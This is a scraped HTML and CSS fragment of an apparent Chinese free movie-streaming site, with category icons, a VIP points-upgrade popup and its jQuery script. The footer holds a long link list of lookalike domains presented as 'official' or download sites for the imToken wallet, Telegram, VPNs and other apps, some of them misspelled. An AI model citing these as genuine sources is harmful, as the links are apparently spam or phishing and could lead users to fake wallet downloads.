                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 7H16C20.4183 7 24 10.5817 24 15V42C24 38.6863 21.3137 36 18 36H5V7Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 7H32C27.5817 7 24 10.5817 24 15V42C24 38.6863 26.6863 36 30 36H43V7Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg>文化</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/17.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.5459 11.2727C12.7883 14.9091 14.9095 19.1515 14.9095 24C14.9095 28.8485 12.7883 33.0909 8.5459 36.7272" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M39.4545 36.7272C35.212 33.0909 33.0908 28.8485 33.0908 24C33.0908 19.1515 35.212 14.9091 39.4545 11.2727" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24H44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 4V44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>体育</div>
                            </a>
                        </li>
                                                <li class="col-lg-3 col-sm-3 col-xs-3">
                            <a class="text-333 text-overflow" href="/index.php/vod/show/id/18.html">
                                <div class="list-box"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4" y="21" width="31" height="20" rx="2" stroke="#333" stroke-width="4"/><rect x="20" y="27" width="9" height="8" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="27" cy="13" r="5" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="13" cy="13" r="5" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 35L44 39V23L35 27" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>纪录片</div>
                            </a>
                        </li>
                                        </ul>   
                <div class="myui-foot hidden-sm hidden-xs">
	<div class="container">
		<div class="row ulink">
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl10">
			<div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
				<h3 class="title">
					友情链接
				</h3>								
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
										<li><a class="text-muted font-16" href="https://quickq.wiki" title="quickq官网" target="_blank">quickq官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.qpon" title="imtoken钱包" target="_blank">imtoken钱包</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.mom" title="potato官网" target="_blank">potato官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiangvpn.com" title="Letsvpn官网" target="_blank">Letsvpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://quickq.tattoo" title="quickq下载" target="_blank">quickq下载</a></li>								
										<li><a class="text-muted font-16" href="https://api-telegram.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.pro" title="potplayer官网" target="_blank">potplayer官网</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.blog" title="potplayer播放器" target="_blank">potplayer播放器</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian3.com" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian7.com" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian-app.com" title="lets vpn" target="_blank">lets vpn</a></li>								
										<li><a class="text-muted font-16" href="https://telegramios.com/" title="电报中文版" target="_blank">电报中文版</a></li>								
										<li><a class="text-muted font-16" href="https://safewalkhome.org/" title="safew下载" target="_blank">safew下载</a></li>								
										<li><a class="text-muted font-16" href="https://vpnapp.top" title="快鸭加速器" target="_blank">快鸭加速器</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkx.com" title="telegram官网" target="_blank">telegram官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.living" title="imtoken下载" target="_blank">imtoken下载</a></li>								
										<li><a class="text-muted font-16" href="https://radminvpn.blog" title="Radmin vpn官网" target="_blank">Radmin vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://protonvpn.it.com" title="proton vpn官网" target="_blank">proton vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://telegramfj.com" title="纸飞机中文版" target="_blank">纸飞机中文版</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkt.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.business/" title="imtoken官网" target="_blank">imtoken官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenn.com.cn" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianexe.com.cn" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianfo.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.gjkuailian.com.cn" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken-hk.com" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianfu.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://telegramox.com" title="telegram下载" target="_blank">telegram下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.sogous-shurufa.com.cn" title="搜狗输入法" target="_blank">搜狗输入法</a></li>								
										<li><a class="text-muted font-16" href="https://www.aishizhushou.org.cn" title="爱思助手官网" target="_blank">爱思助手官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.imtoken-usdt.com.cn" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
										<li><a class="text-muted font-16" href="https://www.sougo-shurufa.com.cn" title="搜狗输入法" target="_blank">搜狗输入法</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianf.com.cn/" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailian-ch.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvs.com.cn/" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianmm.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianjs.com.cn/" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://www.app-wpsoffice.com.cn/" title="wps office下载" target="_blank">wps office下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvpna.com/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvpnc.com/" title="快连VPN下载" target="_blank">快连VPN下载</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenna.com/" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
										<li><a class="text-muted font-16" href="https://imtokennb.com/" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://imtokennc.com/" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://www.desk-telegram.com.cn/" title="telegram下载官网" target="_blank">telegram下载官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.imtoken-wallet.org.cn/" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailiangw.org.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://pay-imtoken.com" title="imtoekn" target="_blank">imtoekn</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianooo.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://suan-ming.com.cn" title="周易八字算命" target="_blank">周易八字算命</a></li>								
										<li><a class="text-muted font-16" href="https://pay-imtoken.com/" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
									</ul>								
			</div>																		
		</div>
	</div>
</div>

            </div>
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
    <div class="myui-panel-box clearfix">
        <div class="myui-panel_hd pl10">
            <div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
                <h3 class="title">
                    合作联系
                </h3>								
            </div>																		
        </div>
        <div class="myui-panel_bd clearfix">
            <div class="col-xs-1">
                <ul class="myui-link__text clearfix">
                    
                    <li><a class="text-muted">QQ：0</a></li>								
                    <li><a class="text-muted">邮箱：</a></li>								
                   
                </ul>								
            </div>																		
        </div>
    </div>
</div>
            </div>
        </div>
        <div class="col-pd text-center text-grey font-16">
            <p class="text-grey"></p>		
            <p class="margin-0 text-grey">
                © 2023 SHOUTU-All Rights Reserved            </p>
            <div class="tongji">

</div>
        </div>
	</div>
</div>

<div class="m-myui-foot visible-sm visible-xs">
    <div class="container">
        <ul>
            <li>
                <a href="/" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44 44V20L24 4L4 20L4 44H16V26H32V44H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44V34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>首页</span></a>
            </li>
            <li>
                <a href="/index.php/label/list.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18 6H8C6.89543 6 6 6.89543 6 8V18C6 19.1046 6.89543 20 8 20H18C19.1046 20 20 19.1046 20 18V8C20 6.89543 19.1046 6 18 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M18 28H8C6.89543 28 6 28.8954 6 30V40C6 41.1046 6.89543 42 8 42H18C19.1046 42 20 41.1046 20 40V30C20 28.8954 19.1046 28 18 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 6H30C28.8954 6 28 6.89543 28 8V18C28 19.1046 28.8954 20 30 20H40C41.1046 20 42 19.1046 42 18V8C42 6.89543 41.1046 6 40 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 28H30C28.8954 28 28 28.8954 28 30V40C28 41.1046 28.8954 42 30 42H40C41.1046 42 42 41.1046 42 40V30C42 28.8954 41.1046 28 40 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span>分类</span></a>
            </li>
                        <li>
                <a href="/index.php/user/plays.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.81836 6.72729V14H13.0911" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24C4 35.0457 12.9543 44 24 44V44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C16.598 4 10.1351 8.02111 6.67677 13.9981" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.005 12L24.0038 24.0088L32.4832 32.4882" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>历史</span></a>
            </li>
                        <li>
                <a href="/index.php/user/favs.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>收藏</span></a>
            </li>
                        
        </ul>
    </div>
</div>
<ul class="myui-extra hidden-xs  clearfix">
	<li>
		<a class="backtop i-img" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;">
            <img src="/template/shoutu33/statics/img/up.png">
        </a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们"  class="i-img"><img src="/template/shoutu33/statics/img/wechart.png"></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/shoutu33/statics/img/weixincode.png" />
				</div>
				<p class="text-333">扫一扫关注我们</p>
			</div>
		</div>
	</li>
	</ul>



<div class="upgrade-box" style="display: none;">
    <div class="upgrade-box-head">
        <img src="/template/shoutu33/statics/img/user.png" width="36px">
        <span class="text-fff">星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</span>
        <div class="upgrade-tip-box visible-xs">
            <h3>星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜·全站会员</h3>
            <p>会员可享受全部视频权益</p>
            <span class="tip-box-icon"><?xml version="1.0" encoding="UTF-8"?><svg width="50" height="50" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </div>
    </div>
    <div class="upgrade-box-body">
        <form action="" method="post" name="form3" id="form3">
            <div class="myui-pannel_bd clearfix">
                <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="70" data-long="week">
                    <p><b>VIP包周</b></p>
                    <p>70积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="300" data-long="month">
                        <p><b>VIP包月</b></p>
                        <p>300积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                <div class="group_select col-md-3 col-sm-1 col-xs-1">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="3600" data-long="year">
                        <p><b>VIP包年</b></p>
                        <p>3600积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                </div>
            </form>
    </div>
    <div class="upgrade-box-foot col-lg-1 clearfix">
        <div class="qrcode">
            <img src="/template/shoutu33/statics/img/paycode.png">
        </div>
        <div class="pay-box">
            <ul>
                <li id="price">70积分</li>
                <li class="pay-box-type">
                    可使用
                    <svg t="1700464336339" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4852" width="24" height="24"><path d="M230.404 576.536c-12.087 9.728-25.043 23.93-28.805 41.984-5.12 24.666-1.069 55.541 22.728 79.761 28.828 29.362 72.637 37.398 91.56 38.779 51.4 3.717 106.184-21.772 147.477-50.844 16.184-11.42 43.899-34.349 70.39-69.721-59.37-30.653-133.477-64.557-212.703-61.24-40.47 1.692-69.454 10.084-90.647 21.281z m752.859 135.545C1009.463 650.574 1024 582.968 1024 512 1024 229.688 794.335 0 512 0 229.665 0 0 229.688 0 512c0 282.335 229.665 512 512 512 170.385 0 321.491-83.723 414.631-212.124-87.997-43.742-233.027-115.734-322.36-159.299-42.63 48.596-105.65 97.303-176.84 118.495-44.722 13.29-85.037 18.365-127.199 9.75-41.739-8.548-72.481-28.093-90.401-47.683-9.127-9.995-19.612-22.706-27.203-37.82a71.25 71.25 0 0 0 1.202 3.049s-4.363-7.524-7.702-19.5a85.994 85.994 0 0 1-3.34-18.143 93.517 93.517 0 0 1-0.2-13.045c-0.378-7.702-0.066-15.783 1.67-24.064 4.185-20.235 12.822-43.81 35.172-65.692 49.063-48.039 114.777-50.621 148.814-50.42 50.421 0.289 138.04 22.35 211.812 48.439 20.436-43.52 33.547-90.068 42.007-121.1H305.308v-33.168h157.518v-66.337H272.139v-33.169h190.687v-66.315c0-9.105 1.803-16.584 16.584-16.584h74.619v82.899h207.293v33.169H554.029v66.337h165.82s-16.65 92.828-68.719 184.32c115.557 41.272 278.128 104.849 332.133 126.086z" fill="#1296DB" p-id="4853"></path></svg>
                    <svg t="1700464303375" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2883" width="24" height="24"><path d="M337.387283 341.82659c-17.757225 0-35.514451 11.83815-35.514451 29.595375s17.757225 29.595376 35.514451 29.595376 29.595376-11.83815 29.595376-29.595376c0-18.49711-11.83815-29.595376-29.595376-29.595375zM577.849711 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763zM501.641618 401.017341c17.757225 0 29.595376-12.578035 29.595376-29.595376 0-17.757225-11.83815-29.595376-29.595376-29.595375s-35.514451 11.83815-35.51445 29.595375 17.757225 29.595376 35.51445 29.595376zM706.589595 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763z" fill="#28C445" p-id="2884"></path><path d="M510.520231 2.959538C228.624277 2.959538 0 231.583815 0 513.479769s228.624277 510.520231 510.520231 510.520231 510.520231-228.624277 510.520231-510.520231-228.624277-510.520231-510.520231-510.520231zM413.595376 644.439306c-29.595376 0-53.271676-5.919075-81.387284-12.578034l-81.387283 41.433526 22.936416-71.768786c-58.450867-41.433526-93.965318-95.445087-93.965317-159.815029 0-113.202312 105.803468-201.988439 233.803468-201.98844 114.682081 0 216.046243 71.028902 236.023121 166.473989-7.398844-0.739884-14.797688-1.479769-22.196532-1.479769-110.982659 1.479769-198.289017 85.086705-198.289017 188.67052 0 17.017341 2.959538 33.294798 7.398844 49.572255-7.398844 0.739884-15.537572 1.479769-22.936416 1.479768z m346.265896 82.867052l17.757225 59.190752-63.630058-35.514451c-22.936416 5.919075-46.612717 11.83815-70.289017 11.83815-111.722543 0-199.768786-76.947977-199.768786-172.393063-0.739884-94.705202 87.306358-171.653179 198.289017-171.65318 105.803468 0 199.028902 77.687861 199.028902 172.393064 0 53.271676-34.774566 100.624277-81.387283 136.138728z" fill="#28C445" p-id="2885"></path></svg>
                    <span class="hidden-xs">扫一扫，轻松</span>支付！或者</span>
                </li>
                <li>
                    <a href="javascript:;" id="score-pay"  data-id="10" data-name="VIP会员" data-points="70" data-long="week">积分支付</a>
                </li>
            </ul>
        </div>
        <div class="pay-icon hidden-sm hidden-xs">
            <img src="/template/shoutu33/statics/img/pay-icon.png"  height="98px">
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.group_select').click(function(){
        var that=$(this).find('.grade');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        $('#price').text(+points+"积分");
        $('#score-pay').attr({
            "data-points":points,
            "data-long":long,
        });
        $(this).addClass('active').siblings().removeClass('active');
    });
    $('#score-pay').click(function(){
        var that=$(this);
        var group_id = that.attr('data-id');
        var group_name = that.attr('data-name');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        if(confirm('确定要升级到【'+group_name+'】吗,需要花费【'+points+'】积分')) {
            $.ajax({
                url: "/index.php/user/upgrade.html",
                type: "post",
                dataType: "json",
                data: {group_id: group_id,long:long },
                beforeSend: function () {
                    $("#btn_submit").css("background","#fd6a6a").val("loading...");
                },
                success: function (r) {
                    alert(r.msg);
                    if (r.code == 1) {
                        location.reload();
                    }
                },
                complete: function () {
                    $("#btn_submit").css("background","#fa4646").val("提交");
                }
            });
        }
    });
</script>

<script type="text/javascript">
	</script>


            </div>
        </div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://skccn.com/template/shoutu33/statics/css/shoutu-ui.css?v=1.0
body_size: 7744
content:
@charset "utf-8";/*!
* 版本：MYUI Copyright © 2019
* 作者：QQ726662013版权所有
* 官网：https://www.mytheme.cn
*/body,html{width:100%}
body{font-size:14px;line-height:140%;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
body,div,fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin-bottom:10px}
*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding:0 35px;margin-right:auto;margin-left:auto}
.row{position:relative;margin:0;padding:0}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
h1{font-size:36px}
h2{font-size:32px}
h3{font-size:24px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
h1,h2,h3,h4,h5,h6{font-weight:400;margin-bottom:10px}
a,button{text-decoration:none;outline:0;-webkit-tap-highlight-color:transparent}
button{border:0}
button:hover,input.btn{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.fl{float:left}
.fr{float:right}
.pr{position:relative}
.pa{position:absolute}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.text-overflow-2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.text-overflow-3{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.content{font-size:16px;line-height:30px;word-wrap:break-word;white-space:normal;word-break:break-all}
.font-12{font-size:12px}
.font-13{font-size:13px}
.font-14{font-size:14px}
.font-15{font-size:15px}
.font-16{font-size:16px!important}
.font-18{font-size:18px!important}
.font-20{font-size:20px!important}
.font-22{font-size:22px!important}
.font-24{font-size:24px!important}
.font-25{font-size:24px!important}
.font-40{font-size:40px!important}
.font-bold{font-weight:700}
.font-fff{color:#fff}
img{border:0;vertical-align:middle}
.img-circle{border-radius:50%}
.img-rounded{border-radius:5px}
.img-thumbnail{padding:5px;border-radius:5px}
.img-responsive{max-width:100%}
.img-thumb{width:220px}
.content img{display:block;max-width:100%}
select{cursor:pointer;border:none;outline:0}
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;display:block;width:100%;height:42px;padding:0 10px;font-size:14px;color:rgba(0,0,0,.5);line-height:20px;border-radius:8px;background:rgba(204,204,204,.28);border:none}
textarea.form-control{height:auto;padding:10px}
.form-control.verify{width:90px;height:35px;text-align:center;margin-right:10px;display:inline-block;border:1px solid rgba(0,0,0,.2)}
.comment-box .form-control.verify{border-radius:4px}
.p0{padding:0!important}
.p10{padding:10px!important}
.p20{padding:20px!important}
.p30{padding:30px!important}
.pb10{padding-bottom:10px!important}
.pb0{padding-bottom:0!important}
.pb8{padding-bottom:8px!important}
.pt0{padding-top:0!important}
.pl0{padding-left:0!important}
.pr0{padding-right:0!important}
.pt10{padding-top:10px!important}
.pr10{padding-right:10px!important}
.pl10{padding-left:10px!important}
.pb15{padding-bottom:15px!important}
.pt15{padding-top:15px!important}
.pb20{padding-bottom:20px!important}
.pr20{padding-right:20px!important}
.pt20{padding-top:20px!important}
.pb30{padding-bottom:30px!important}
.pt30{padding-top:30px!important}
.pt50{padding-top:50px!important}
.mb0{margin-bottom:0!important}
.mb10{margin-bottom:10px!important}
.mt10{margin-top:10px!important}
.mb15{margin-bottom:15px!important}
.mt15{margin-top:15px!important}
.mb20{margin-bottom:20px!important}
.mt20{margin-top:20px!important}
.mb30{margin-bottom:30px!important}
.mt30{margin-top:30px!important}
.mt40{margin-top:40px!important}
.m10{margin-left:0!important}
.mr0{margin-right:0!important}
.mr10{margin-right:10px!important}
.mr20{margin-right:20px!important}
.mr30{margin-right:30px!important}
.m30{margin:30px!important}
.spot{display:inline-block;margin-right:5px;width:8px;height:8px;background-color:#fff;border-radius:50%;border:2px solid}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
.top-line:before{border-top:1px solid}
.bottom-line:after{border-bottom:1px solid}
.top-line-dot:before{border-top:1px dotted}
.bottom-line-dot:before{border-bottom:1px dotted}
.border{border:1px solid}
.border-2x{border:2px solid}
.border-3x{border:3px solid}
.border-4x{border:4px solid}
.border-5x{border:5px solid}
.div-border{border:3px solid #fff;border-image:linear-gradient(180deg,rgba(125,18,255,.6),rgba(255,255,255,.6));border-image-slice:8;clip-path:inset(0 round 6px)}
.radius-2{border-radius:2px}
.radius-4{border-radius:4px}
.radius-6{border-radius:6px}
.radius-14{border-radius:14px}
.radius-50{border-radius:50%}
.badge{display:inline-block;margin-right:10px;width:18px;height:18px;text-align:center;line-height:18px;border-radius:2px;font-size:12px}
.badge-radius{border-radius:50%}
.btn{display:inline-block;padding:8px 30px;font-size:12px}
.btn.btn-xs{padding:4px 15px}
.btn.btn-sm{padding:6px 20px}
.btn.btn-md{padding:8px 25px}
.btn.btn-lg{padding:12px 30px}
.btn.btn-block{display:block;width:100%;padding-left:5px;padding-right:5px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.btn.disabled{cursor:not-allowed}
.nav{position:relative}
.nav>li{float:left}
.nav-head>li,.nav-tabs>li{margin-top:5px;margin-right:10px}
.nav-head>li>a{padding-bottom:8px;font-size:15px}
.nav-tabs>li>a{padding:5px 15px}
.nav-tabs>li.active>a{font-style:normal;font-size:15px;padding:5px 15px;border-radius:50px}
.nav-tabs>li .dropdown-box{background-color:#fff;margin-left:-50px;padding-top:0;border-radius:8px}
.nav-tabs>li .dropdown-box .item{width:100px;text-align:center}
.nav-tabs>li .dropdown-box .item li{padding:5px}
.nav-tag>li{margin-left:10px}
.nav-tag>li>a{display:inline-block;padding:0 10px;height:25px;line-height:23px;font-size:14px;border-radius:20px}
.nav-text>li{line-height:30px}
.nav-text>li.active>a{color:#f80}
.nav-page{margin-left:10px}
.nav-page>li{margin-left:5px}
.nav-page>li>a{display:inline-block;font-size:14px;padding:0 6px;height:25px;line-height:23px}
.nav-page>li:first-child{margin-left:0}
.nav-page>li:first-child>a{border-radius:4px 0 0 4px}
.nav-page>li:last-child>a{border-radius:0 4px 4px 0}
.nav-btn>li{margin-right:15px;margin-bottom:15px}
.nav-btn>li a{padding:8px 12px;border-radius:5px}
.pic-tag{position:absolute;z-index:99;padding:2px 5px;font-size:12px;border-radius:2px}
.pic-tag-top{top:5px;left:5px}
.pic-tag-left{bottom:5px;left:5px}
.pic-tag-bottom{bottom:5px;right:5px}
.pic-tag-right{top:5px;right:5px}
.pic-tag-h{left:0;top:0;padding:2px 8px;border-radius:0 0 8px 0}
.pic-tag-lg{padding:4px 10px}
.pic-text{display:block;width:100%;position:absolute;z-index:99;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text-silde{padding-bottom:20px;font-size:14px}
.pic-text-lg{padding:8px 20px;font-size:14px}
.pic-title-top{display:block;width:100%;position:absolute;top:0;left:0;padding:5px 10px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.pic-title-bottom{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.qrcode-box{display:inline-block;position:relative;margin-bottom:10px}
